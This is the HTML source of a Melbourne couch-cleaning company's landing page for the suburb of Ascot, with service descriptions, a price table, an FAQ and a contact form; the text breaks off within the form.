	<li   id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-1922 nav-item"><a title="Leather Sofa Cleaning" href="https://regalcouchcleaning.com.au/services/leather-sofa-cleaning/" class="dropdown-item">Leather Sofa Cleaning</a></li>
	<li   id="menu-item-27535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27535 nav-item"><a title="Lounge Cleaning Melbourne" href="https://regalcouchcleaning.com.au/services/lounge-cleaning/" class="dropdown-item">Lounge Cleaning Melbourne</a></li>
	<li   id="menu-item-27533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27533 nav-item"><a title="Sofa Stain Protection Melbourne" href="https://regalcouchcleaning.com.au/services/sofa-stain-protection/" class="dropdown-item">Sofa Stain Protection Melbourne</a></li>
	<li   id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-1924 nav-item"><a title="Sofa Cleaning Melbourne" href="https://regalcouchcleaning.com.au/services/sofa-cleaning-melbourne/" class="dropdown-item">Sofa Cleaning Melbourne</a></li>
	<li   id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-1926 nav-item"><a title="Upholstery Cleaning Melbourne" href="https://regalcouchcleaning.com.au/services/upholstery-cleaning-melbourne/" class="dropdown-item">Upholstery Cleaning Melbourne</a></li>
</ul>
</li>
<li   id="menu-item-27581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27581 nav-item"><a title="Locations" href="https://regalcouchcleaning.com.au/locations/" class="nav-link">Locations</a></li>
<li   id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 nav-item"><a title="FAQs" href="https://regalcouchcleaning.com.au/faqs/" class="nav-link">FAQs</a></li>
<li   id="menu-item-44895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44895 nav-item"><a title="Testimonials" href="https://regalcouchcleaning.com.au/testimonials/" class="nav-link">Testimonials</a></li>
<li   id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54 nav-item"><a title="Gallery" href="https://regalcouchcleaning.com.au/gallery/" class="nav-link">Gallery</a></li>
<li   id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52 nav-item"><a title="Blog" href="https://regalcouchcleaning.com.au/blog/" class="nav-link">Blog</a></li>
<li   id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 nav-item"><a title="Contact us" href="https://regalcouchcleaning.com.au/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div>											</div><!-- .container -->
									</nav><!-- .site-navigation -->	  
			</div><!-- #wrapper-navbar end -->
						
						<div class="breadcrum mb-0">
				<div class="container d-flex flex-wrap align-items-center justify-content-between">
					<p id="breadcrumbs"><span><span><a href="https://regalcouchcleaning.com.au/">Home</a></span> » <span><a href="https://regalcouchcleaning.com.au/category/vic/">VIC</a></span> » <span class="breadcrumb_last" aria-current="page">Couch Cleaning Ascot</span></span></p>				</div>
			</div>
						<div class="wrapper hentry" id="page-wrapper">
	<div class="container" id="content">
		<div class="row">
			<div class="col-md">

				<style>
					.upper_section h3 {
						font-weight: 600 !important;
						font-size: 24px !important;
					}
					.sidebar-left {
						margin-top: 15px;
						padding: 40px;
					}
					p.note {
						font-size: 16px;
						line-height: 22px;
					}
					.upper_section a {
						color: #d71c1c;
						text-decoration: none;
						background-color: transparent;
					}
					.booknowbox {
						display: flex;
						justify-content: space-around;
						align-items: baseline;
					}
					section.pt-5.ctasction {
						padding: 45px 0px;
						background-color: #2d4159 !important;
						color: #fff;
						box-shadow: 4px 5px 4px #999494;
						border-radius: 50px 0px 50px 0px;
						margin: 20px 0px;
					}
					.booknowbox h2 {
						color: #fff;
					}
					.booknowbox a {
						color: #fff;
					}
					.box1 h2 {
						font-size: 24px;
					}
					.box1 {
						padding: 5px 21px;
						background-color: #d71c1c;
						border-radius: 10px;
					}
					figcaption#caption-attachment-77 {
						background-color: #ccc;
						font-size: 16px;
						padding: 0px 0;
						text-align: center;
						font-style: italic;
						margin-top: -31px;
					}
					.Faqlist h2 {
						font-size: 18px;
						font-weight: 600 !important;
					}
					.Faqlist p {
						font-size: 16px;
					}
					a.read_title {
						font-size: 1p;
						margin-top: -14px;
						display: block;
						margin-bottom: 16px;
					}
					@media only screen and (max-width: 600px) {
						table {
							border-collapse: collapse;
							width: 100%;
							overflow: scroll;
							margin-left: -11px;
						}
						p.cta {
							font-size: 17px !important;
						}
						.booknowbox a {
							color: #fff !important;
							font-size: 15px !important;
						}
					}
					@media only screen and (min-width: 601px) and  (max-width: 900px){
						table {
							border-collapse: collapse;
							margin-left: -26px;
						}	


					}
					.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-columns-2 {<br />    grid-template-columns: repeat(1, 1fr) !important;<br />}<br />.regalcouchcleaningcomau-related-links li {<br />    position: relative;<br />}<br />.regalcouchcleaningcomau-related-links li:before {<br />    margin-right: 2px;<br />    background-size: 3%;<br />    background-repeat: no-repeat;<br />    padding-left: 4px;<br />    padding-top: 0px;<br />    text-align: justify;<br />    list-style: none;<br />}<br />.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links li {<br />    margin: 0 0 0px 0 !important;<br />    padding: 0 !important;<br />    list-style: none !important;<br />    list-style-type: none !important;<br />}<br />.sidebar-left {<br />    margin-top: -60px;<br />    padding: 40px;<br />}<br />.topcontent {<br />    padding-top: 50px;<br />}<br />
					.upper_section h3 {
						font-weight: 600 !important;
						font-size: 24px !important;
					}				

				</style>


				<div class="container topcontent mt-3">
					<div class="row">
						<div class="col-sm-12 col-lg-8">
							<div id="page-wrapper" class="wrapper">
								<div class="upper_section">
									<h1 class="text-center">Couch Cleaning Ascot</h1>									<img class="alignnone size-full wp-image-33971" src="https://regalcouchcleaning.com.au/wp-content/uploads/upholstery-cleaning-services.webp" alt="Couch Cleaning Ascot" width="1366" height="450" />


									<h2><strong>Trusted Couch Cleaning Ascot Service</strong></h2>
									<p>A couch offers comfort and relaxation, especially at the weekends. However, an unclean couch may lead to stress and anxiety, which decreases productivity. Have you found stains and scratches on the couch? Does it look dull? That means you need professional <strong>couch cleaning Ascot</strong> services. Whether you are a residential or commercial property owner, you need proper furniture cleaning treatment.</p>

									<p>At <a href="https://regalcouchcleaning.com.au/"><strong>Regal Couch Cleaning</strong></a> we offer the best couch and <strong>upholstery cleaning Ascot</strong> service. All our experts are certified and well-trained to ensure 100% customer satisfaction. If you are searching for the best couch cleaning Ascot service provider, your search ends here.</p><p> Please feel free to call us at <strong><a href="tel:0488846853">0488846853</a></strong> and book an appointment for the same day service.</p>
									<h2><strong>What Are The Importance of Regular Couch Cleaning</strong></h2>
									<p>Couch cleaning plays an essential role in maintaining a pristine and healthy living condition while also improving the aesthetics of your home. Timely couch cleaning not only eliminates dust, dirt and airborne allergens from your upholstery but also helps you enjoy the comfort of your couch for a long time by prolonging its lifespan, The build-up of dust and debris on your couch can lead to serious wear and tear, causing it to deteriorate sooner than expected. Additionally, a healthy and clean couch promotes a healthier living environment by removing all the dust and allergens, ensuring a fresh atmosphere for you and your loved ones.</p>

									<strong>Let us look at a few reasons why couch cleaning matters:</strong>
									<h3><img class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Enhanced Hygiene</h3>
									<p>Couches are continually used, as a result, they can accumulate dust, dirt, pollen, pet dander and other allergens as well as germs dirt over time. Routine couch cleaning Ascot helps eliminate these pollutants, ensuring a more hygienic and restorative living space. Maintaining a clean couch is especially vital for individuals who suffer from allergies or respiratory problems such as asthma. Additionally, experts will also provide you with preventative tips to help you keep your upholstery clean and healthy at all times.</p>
									<h3><img class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Prolonged Longevity</h3>
									<p>There is no doubt that a couch is a costly investment. Then why let deteriorate sooner, right? Good maintenance and timely couch cleaning with the help of professionals can prolong the lifespan of your lovely couch. Dirt and dust cause a great amount of wear and tear, leading to fraying and discolouration. However, professionals have access to advanced tools, using which they can take good care of your couch and clean it in a timely manner, preserving its integrity for years to come.</p>
									<h3><img class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Enhanced Appearance</h3>
									<p>Just like other elements of your home, a clean couch also adds to the beauty and aesthetic appeal of your place. Dust, stains and other debris can make your couch look dull and unappealing. Regular cleaning rejuvenates the upholstery fabric and enhances the overall appeal of your place.</p>
									<h3><img class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Eco-friendly Approach</h3>
									<p>Professionals at Regal Couch Cleaning use eco-friendly products and techniques to clean your precious couch, ensuring that you and your loved ones stay protected from any side effects and that the fabric of your upholstery remains uncompromised.</p>
									<p class="imagesection"><img class="alignnone size-full wp-image-33971" src="https://regalcouchcleaning.com.au/wp-content/uploads/Refresh-and-review.webp" alt="Couch Cleaning Ascot" width="1366" height="450" /></p>
									<figcaption id="caption-attachment-77" class="wp-caption-text">Couch Cleaning</figcaption>
									<h2><strong>Why Hire Professional Upholstery Cleaners?</strong></h2>
									<p>When it comes to maintaining your upholstery, it becomes even more important to keep an eye on the signs that indicate that your upholstery requires professional cleaning because the sooner you notice signs of dirty upholstery, the easier it is to clean it. Hiring professional upholsterers in Ascot offers numerous advantages of cleaning upholstery by yourself. Let us take a look at how professionals provide better results over DIY techniques:</p>
									<ul class="justify-content">
										<li>Professionals have the experience and expertise needed to address all kinds of upholstery challenges.</li>
										<li>Professionals understand the complexities of various types of upholstery and can determine the most efficacious cleaning techniques to use without causing any damage.</li>
										<li>Additionally, professional upholsterers in  Ascot have access to state-of-the-art tools and equipment specifically created for upholstery cleaning that is more efficient and beneficial than DIY solutions.</li>
										<li>Moreover, hiring professionals saves you effort and time in the long run as cleaning. When you hire professionals, the tedious work can be done in minimal time, allowing you to focus your time on other important matters.</li>
										<li>Professional cleaning ensures a healthy and hygienic living atmosphere, usually essential for individuals with breathing problems and chronic allergies. </li>
										<li>Using DIY solutions can sometimes do more harm than good. On the other hand, professionals are licensed, insured and highly trained which reduces the risk of upholstery damage.</li>
									</ul>

									<p class="imagesection"><img class="alignnone size-full wp-image-33971" src="https://regalcouchcleaning.com.au/wp-content/uploads/Renew-your-couch.webp" alt="Couch Cleaning Ascot" width="1366" height="450" /></p>
									<figcaption id="caption-attachment-77" class="wp-caption-text">Ascot Couch Cleaning Expert</figcaption>
									<h2><strong>Choosing The Right Service Provider: Factors To Consider</strong></h2>
									<p>When it comes to getting your couch deep cleaned, seeking help from a professional upholstery cleaning company becomes crucial and it becomes equally important to choose the right professionals to avoid paying hefty amounts and to avoid scams. Here are a few factors you must consider while choosing the right service provider:</p>
									<h3><img class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Reputation and Reviews</h3>
									<p>When choosing professional services, it is essential to choose a company that has positive customer reviews and a good reputation. You should check their online portals and websites to read customer testimonials and reviews. You can also ask for recommendations from people who have used their services before. A reputable service provider will offer you high-quality service with great satisfaction.</p>
									<h3><img class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Experience</h3>
									<p>When it comes to choosing upholstery cleaning services, it is important to choose the ones that are more experienced. You should find out the years of industry experience the company has and whether or not they have any specialised knowledge in cleaning a specific type of couch you may have. Years of experience are directly proportional to the ability and aptitude to effectively handle any cleaning challenges.</p>
									<h3><img class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Range of Services</h3>
									<p>It is important to analyse and evaluate the type of services the company offers. Whether they only offer cleaning services or also provide a wide range of services such as stain removal, odour removal, mould treatment, upholstery rejuvenation and much more. A provider that offers a range of services can address more than one issue and save you time by providing satisfactory results.</p>
									<h3><img class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Certifications and Training</h3>
									<p>Check if the professionals have requires certifications and training required to clean the upholstery. This illustrated their dedication to professional standards. You must ensure that the experts are updated with the latest technology and techniques to guarantee optimal services. License and certifications from recognised associations can also show their skills and commitment to industry best practices.</p>
									<h3><img class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Customer Service</h3>
									<p>You must take into consideration the level of client support and communication offered by the upholstery service providers. Do they quickly respond to inquiries? Do they patiently listen to your doubts and specific requirements? A service provider that values honest and smooth communication is more likely to offer you the highest quality service.</p>

									<p>By taking into account the above-mentioned factors, you can make the right decision when hiring a professional upholstery cleaning provider in Ascot.</p>

									<p class="imagesection"><img class="alignnone size-full wp-image-33971" src="https://regalcouchcleaning.com.au/wp-content/uploads/Make-your-couch-shine.webp" alt="Couch Cleaning Ascot" width="1366" height="450" /></p>
									<figcaption id="caption-attachment-77" class="wp-caption-text">Trusted Upholstery Cleaning Ascot</figcaption>
									<h2><strong>Why Should You Hire Our Services?</strong></h2>
									<p>At Regal Couch Cleaning, our professionals have years of experience, knowledge and skills to understand what clients expect from us. Throughout these years, we have built a clientele that helps us to match the customer’s expectations. The following characteristics make us different from other service providers.</p>
									<ul>
										<li><a href="https://iicrc.org/"><strong>IICRC certified</strong></a> couch cleaning Ascot team</li>
										<li>24/7 – same day/ next day service</li>
										<li>Industry grade equipment to remove stubborn stains</li>
										<li>Eco-friendly products, safe for family members and pets</li>
										<li>Pocket-friendly transparent pricing</li>
										<li>No-obligation upfront quotes</li>
									</ul>
									<h2><strong>Our Couch Cleaning Ascot Services</strong></h2>
									<p>We offer end-to-end upholstery cleaning Ascot services.</p>
									<ul>
										<li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning/"><strong>Fabric sofa cleaning</strong></a></li>
										<li><a href="https://regalcouchcleaning.com.au/services/sofa-stain-protection/"><strong>Sofa stain removal</strong></a></li>
										<li><a href="https://regalcouchcleaning.com.au/services/leather-sofa-cleaning/"><strong>Leather couch cleaning</strong></a></li>
										<li><a href="https://regalcouchcleaning.com.au/services/lounge-cleaning/"><strong>Lounge cleaning</strong></a></li>
									</ul>
									<section class="pt-5 ctasction" style="">
										<div class="container">
											<div class="row">
												<div class="col-md-12">
													<p class="text-center cta"><strong>Let us make your living space shine Again! Call Regal Couch Cleaning <br>for a fresh start!</strong></p>
													<div class= "booknowbox">		
														<div class="box1">
															<strong><a href="https://regalcouchcleaning.com.au/contact-us/">Book Now</a></strong>
														</div>
														<div class="box1">
															<strong><a href="tel:0488846853">0488846853</a></strong>
														</div>
													</div>
												</div>	
											</div>
										</div>
									</section>
									<h2><strong>Our Upholstery Cleaning Ascot Process</strong></h2>
									<p>All our professionals are certified and follow a step-by-step cleaning process. If you have already tried DIY remedies and cannot get the desired result, then it is the ideal time to call a professional couch cleaning Ascot team. After a confirmed booking, we will arrive at your location within a few hours. Our process starts with:</p>
									<h3><img class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Assessment</h3>
									<p>We analyze the damage and condition of the furniture in various ways. After that, our senior technician team discussed the issue and set a plan for cleaning services. Now our experts provide a quote and time estimation. They describe the cleaning process to the client so that we can offer a transparent service. After getting a quote if you want to work with us, we proceed to the next step.</p>
									<h3><img class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Preparation</h3>
									<p>Now we use industry-grade vacuum cleaners to eliminate the dirt from the surface. Indeed, the regular vacuum cleaner that clients use is different from ours because these are specially designed to cover a large area suitable for commercial premises. They have a high-quality filtration and suction process.</p>

									<p>In this step, we also prepare suitable solutions based on the material, care code and pH ratio. A spot test is essential because it helps us to understand the effectiveness of the solution on the material.</p>
									<h3><img class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check"><strong> Application and Cleaning</strong></h3>
									<p>In this step, we apply this solution to the affected area and clean the furniture. In case of a foul smell, our professionals will effectively treat the couch odour using safe fresheners and industry-approved, safe chemicals to solve the issue within a few hours. This process may take from two hours to one week, depending on the severity of the damage. However, we follow the time estimation.</p>
									<h3><img class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check"><strong> Monitoring </strong></h3>
									<p>After completing all these steps, our senior technician team will monitor the area with the client. As a client, if you have any questions, you can ask us and resolve your doubts, which will help us to improve the customer experience. They also provide pro tips and suggestions to avoid stains and dark spots in the future.</p>

									<p class="imagesection"><img class="alignnone size-full wp-image-33971" src="https://regalcouchcleaning.com.au/wp-content/uploads/Experience-the-joy-of-sitting.webp" alt="Couch Cleaning Ascot" width="1366" height="450" /></p>
									<p><figcaption id="caption-attachment-77" class="wp-caption-text">Couch Cleaning Ascot</figcaption></p>
									<h2><strong>Our Advanced Couch Cleaning Techniques</strong></h2>

									<p>At Regal Couch Cleaning we provide two advanced deep cleaning methods. Having different cleaning approaches, both of these cleaning methods provide exceptional results. These methods include:</p>

									<h3><img class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Steam Cleaning:Restoring Freshness And Eliminating Allergens</h3>

									<p>Steam cleaning is one of the most powerful methods to clean all kinds of upholstery. In this method, our professionals inject intense steam into the upholstery which helps to loosen the filth and dissolve stubborn contaminants accumulated on the surfaces. Furthermore, also effectively sanitises the upholstery surface by killing all pathogens and allergens. As steam cleaning does not involve any chemicals, it is an extremely safe and environmentally friendly option for maintaining the hygiene of your space.</p>

									<h3><img class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Dry Cleaning:A Gentle Approach For Delicate Fabrics</h3>

									<p>Dry Cleaning is an effective cleaning technique that is suitable for soft and delicate upholstery fabrics that cannot tolerate harsh and water-based cleaning methods. Unlike washing, the dry cleaning method usually involves chemical solvents to treat and eliminate dirt, odours and stains from the couch. The cleaning solvents remove all kinds of stubborn stains, preserving the integrity and quality of your soft furnishing by preventing wear and tear. Additionally, dry cleaning removes odours from the fabric, ensuring that it smells fresh. Dry cleaning’s specialised and gentle approach, effective stain removal and preservation of soft and gentle fabrics make it a trustworthy choice for maintaining the quality of your upholstery.</p>
									<p class="imagesection"><img class="alignnone size-full wp-image-33971" src="https://regalcouchcleaning.com.au/wp-content/uploads/Stay-goodby.webp" alt="Couch Cleaning Ascot" width="1366" height="450" /></p>
									<figcaption id="caption-attachment-77" class="wp-caption-text">Ascot Professional Couch Cleaning</figcaption>
									<h2><strong>Our Upholstery Cleaning Prices in Ascot</strong></h2>
									<p>Looking for an affordable upholstery cleaning option in Ascot? We make sure that our professional services are accessible to all our customers and to do so we keep competitive pricings. Have a look at our upholstery cleaning price list:</p>
									<table width="810">
										<tbody>
											<tr class="table_head">
												<td width="353"><strong>Upholstery Cleaning</strong></td>
												<td width="213"><strong>Fabric Sofa Cleaning</strong></td>
												<td width="244"><strong>Leather Couch Cleaning</strong></td>
											</tr>
											<tr>
												<td width="353">Dining Chair Per Seat (Including Back)</td>
												<td width="213">$20 each</td>
												<td width="244">$30 each</td>
											</tr>
											<tr>
												<td width="353">2 Seater Sofa</td>
												<td width="213">$90-$120</td>
												<td width="244">$100-$130</td>
											</tr>
											<tr>
												<td width="353">3 Seater Sofa</td>
												<td width="213">$90-$120</td>
												<td width="244">$100-$130</td>
											</tr>
											<tr>
												<td width="353">4 Seater Sofa</td>
												<td width="213">$120-$140</td>
												<td width="244">$130-$150</td>
											</tr>
											<tr>
												<td width="353">7 Seater Sofa</td>
												<td width="213">$210</td>
												<td width="244">$220</td>
											</tr>
											<tr>
												<td width="353">Recliner Chair</td>
												<td width="213">$40-$60</td>
												<td width="244">$50-$70</td>
											</tr>
											<tr>
												<td width="353">Ottoman</td>
												<td width="213">$30-$40</td>
												<td width="244">$40-$50</td>
											</tr>
											<tr>
												<td width="353">Armchair</td>
												<td width="213">$60-$80</td>
												<td width="244">$70-$90</td>
											</tr>
											<tr>
												<td width="353">Sofa 9 Seater</td>
												<td width="213">$210</td>
												<td width="244">$250</td>
											</tr>
										</tbody>
									</table>
									<p class= "note"><strong>Note:</strong> The overall cost for the upholstery cleaning service may vary depending on several factors such as the type of upholstery fabric, the size and shape of the upholstered furniture, the intensity of the damage, type of stain present, and the cleaning method required to deep clean your upholstery.</p>
									<!-- Gallery section start -->
									<section class="mb-2">
										<h2 class=""><strong>Witness The Difference</strong></h2>
										<div class="row">
											<div class="col-md-6">
												<div class="witness-box">
													<img src="https://regalcouchcleaning.com.au/wp-content/uploads/14092023_Before_After_Banner.webp" alt="Couch Cleaning Image" class="img-fluid w-img">
												</div>
											</div>
											<div class="col-md-6">
												<div class="witness-box mt-3 mt-lg-0 mt-md-0">
													<img src="https://regalcouchcleaning.com.au/wp-content/uploads/14092023_Before_After_Banner-01.webp" alt="Couch Cleaning Image" class="img-fluid w-img">
												</div>
											</div>
											<div class="col-md-6">
												<div class="witness-box mt-3">
													<img src="https://regalcouchcleaning.com.au/wp-content/uploads/14092023_Before_After_Banner-02.webp" alt="Couch Cleaning Image" class="img-fluid w-img">
												</div>
											</div>
											<div class="col-md-6">
												<div class="witness-box mt-3">
													<img src="https://regalcouchcleaning.com.au/wp-content/uploads/14092023_Before_After_Banner03.webp" alt="Couch Cleaning Image" class="img-fluid w-img">
												</div>
											</div>
											<div class="col-md-6">
												<div class="witness-box mt-3">
													<img src="https://regalcouchcleaning.com.au/wp-content/uploads/14092023_Before_After_Banner-04.webp" alt="Couch Cleaning Image" class="img-fluid w-img">
												</div>
											</div>
											<div class="col-md-6">
												<div class="witness-box mt-3">
													<img src="https://regalcouchcleaning.com.au/wp-content/uploads/14092023_Before_After_Banner-05.webp" alt="Couch Cleaning Image" class="img-fluid w-img">
												</div>
											</div>
										</div>
									</section> 
									<!-- Gallery section end	 -->
									<h2><strong>Frequently Asked Questions </strong></h2>
									<div class="schema-faq wp-block-yoast-faq-block">
										<div class="schema-faq-section">
											<h3><strong style="color: #2d4159;">Q. What is the best way to clean a fabric couch in Ascot? </strong></h3>
											<p class="schema-faq-answer"><strong>Ans</strong>The best way to clean your couch is to first carefully read the instruction manual and use a cleaner that is recommended for your specific couch type. If you are unsure of how to properly clean your couch, then the best case scenario would be to get in touch with professional couch cleaners as they have the expertise and right tools to clean your couch with the most appropriate cleaning method. </p>
										</div>
										<div class="schema-faq-section">
											<h3><strong style="color: #2d4159;">Q. How much does stain removal cost for a couch in Ascot? </strong></h3>
											<p class="schema-faq-answer"><strong>Ans. </strong>The cost of stain removal for a couch in Ascot depends on various factors including the size of the couch, the type and number of stains, and the cleaning method used. However, we assure you that we provide the best of our services at the most budget-friendly rates. You can call us for a free quote.</p>
										</div>
										<div class="schema-faq-section">
											<h3><strong style="color: #2d4159;">Q. Is it worth cleaning a couch? </strong></h3>
											<p class="schema-faq-answer"><strong>Ans. </strong>Yes, cleaning a couch is definitely worth it as it not only enhances the appearance of the couch but also increases its lifespan and improves indoor air quality by removing dust and allergens. Getting your couch cleaned on a regular basis will not only lower the chances of filth accumulation but will also prolong the life of your couch. </p>
										</div>
										<div class="schema-faq-section">
											<h3><strong style="color: #2d4159;">Q. Can I clean my couch myself?  </strong></h3>
											<p class="schema-faq-answer"><strong>Ans. </strong>While minor stains and general maintenance can be addressed at home, it's recommended to hire a professional cleaning service for a more thorough cleaning, especially for difficult stains and delicate fabrics. DIY cleaning may result in damage if not done properly. Professionals have years of experience and training required to clean all kind of couch regardless of the material it is made up of.  </p>
										</div>
										<div class="schema-faq-section">
											<h3><strong style="color: #2d4159;">Q. Do you provide emergency couch cleaning services in Ascot? </strong></h3>
											<p class="schema-faq-answer"><strong>Ans. </strong>We understand that certain cleaning emergencies can transpire at any moment. That is why we are available 24 hours a day, 7 days of week, all 365 days to cater to all your emergency couch cleaning needs in Ascot. Call us today to learn more. </p>
										</div>
									</div>
									<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What is the best way to clean a fabric couch in Ascot?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The best way to clean your couch is to first carefully read the instruction manual and use a cleaner that is recommended for your specific couch type. If you are unsure of how to properly clean your couch, then the best case scenario would be to get in touch with professional couch cleaners as they have the expertise and right tools to clean your couch with the most appropriate cleaning method."
    }
  },{
    "@type": "Question",
    "name": "How much does stain removal cost for a couch in Ascot?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The cost of stain removal for a couch in Ascot depends on various factors including the size of the couch, the type and number of stains, and the cleaning method used. However, we assure you that we provide the best of our services at the most budget-friendly rates. You can call us for a free quote."
    }
  },{
    "@type": "Question",
    "name": "Is it worth cleaning a couch?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, cleaning a couch is definitely worth it as it not only enhances the appearance of the couch but also increases its lifespan and improves indoor air quality by removing dust and allergens. Getting your couch cleaned on a regular basis will not only lower the chances of filth accumulation but will also prolong the life of your couch."
    }
  },{
    "@type": "Question",
    "name": "Can I clean my couch myself?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "While minor stains and general maintenance can be addressed at home, it's recommended to hire a professional cleaning service for a more thorough cleaning, especially for difficult stains and delicate fabrics. DIY cleaning may result in damage if not done properly. Professionals have years of experience and training required to clean all kind of couch regardless of the material it is made up of."
    }
  },{
    "@type": "Question",
    "name": "Do you provide emergency couch cleaning services in Ascot?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "We understand that certain cleaning emergencies can transpire at any moment. That is why we are available 24 hours a day, 7 days of week, all 365 days to cater to all your emergency couch cleaning needs in Ascot. Call us today to learn more."
    }
  }]
}
</script>

									<section class="pt-5 ctasction" style="">
										<div class="container">
											<div class="row">
												<div class="col-md-12">
													<p class="text-center cta"><strong>Are you ready to say goodbye to couch stains and dirt? Reach out to us today<br> and give your couch a chance at a second life.</strong></p>
													<div class= "booknowbox">		
														<div class="box1">
															<strong><a href="https://regalcouchcleaning.com.au/contact-us/">Book Now</a></strong>
														</div>
														<div class="box1">
															<strong><a href="tel:0488846853">0488846853</a></strong>
														</div>
													</div>
												</div>	
											</div>
										</div>
									</section>


									<h2 style=""><strong>Book Now</strong></h2>
									<p>If you want to get the best fabric or leather couch cleaning Ascot service, please let us know about your requirements. Do you have any queries? Please do not hesitate to call us <strong><a href="tel:0488846853">0488846853</a></strong> directly. We are open 24/7, and our professionals will reach your location within a few hours of confirmed booking. Book an appointment now.</p>
								</div>
							</div>
							<div class="entry-meta">
								<ul class="blog_post_date posted-on d-flex">
									<!-- 			<li><i class="fa fa-calendar"></i>

</li> -->
									<li>by <i class="fa fa-user icon"></i><span class="author vcard"><a href=""> admin</a></span></li>
								</ul>
							</div>
							<footer id="lc-footer">
								<div class="text-secondary bg-primary">
									<div class="container py-4">
										<div class="row py-4">
											<div class="col-lg-12 text-justify">
												<div class="lc-block2 mb-4">

													<iframe class="page-generator-pro-map" width="100%" height="350" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=Ascot%2C+AU&zoom=14&maptype=roadmap&key=AIzaSyCNTEOso0tZG6YMSJFoaJEY5Th1stEWrJI" referrerpolicy="no-referrer-when-downgrade" allowfullscreen></iframe>
													<div class="col-sm-12"><strong>Location</strong>: Ascot VIC, Australia</div>
													<div></div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</footer></div>
						<div class="col-sm-12 col-lg-4 sidebar-left">
							<div class="contactform">
<div class="wpcf7 no-js" id="wpcf7-f61-o2" lang="en-AU" dir="ltr" data-wpcf7-id="61">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/vic/couch-cleaning-ascot-3364/#wpcf7-f61-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="61" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_AU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f61-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row bg-primary p-5 p-sm-5 p-lg-2 rounded-lg">
	<div class="row">
		<div class="col-12">
			<h3 class="inner-top-title text-center">Contact us
			</h3>
		</div>
		<div class="col-12 form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required validate-name form-control" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span>
			</p>
		</div>
		<div class="col-12 form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col-12 form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="15" minlength="5" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel validate-phone form-control" aria-required="true" aria-invalid="false" placeholder="Phone No." value="" type="tel" name="your-phone" /></span>
			</p>
		</div>
		<div class="col-12 form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-postcode"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-control" aria-required="true" aria-invalid="false" placeholder="Post Code" value="" type="number" name="your-postcode" /></span>
			</p>
		</div>
